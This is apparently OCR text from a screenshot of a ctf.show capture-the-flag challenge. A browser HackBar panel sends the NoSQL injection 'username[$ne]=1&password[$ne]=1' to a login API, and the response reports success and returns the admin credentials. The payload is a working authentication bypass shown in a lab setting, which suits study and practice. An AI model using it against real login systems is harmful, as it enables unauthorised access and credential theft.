 51aa456c-5806-4d64-b2c7-cbeda3d9abac.challenge.ctf.show/api/index.php
{"code":0,"msg":"\u767b\u9646\u6210\u529f ","count":1,"data":[{"_id":{"$oid":"67b49df8cc518c84bf37ef25"},"username":"admin","password":"ctfshow666nnneeaaabbbcc"}]}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://51aa456c-5806-4d64-b2c7-cbeda3d9abac.challenge.ctf.show/api/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username[$ne]=1&password[$ne]=1
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Goo
Name Value
sec-ch-ua-mobile ?0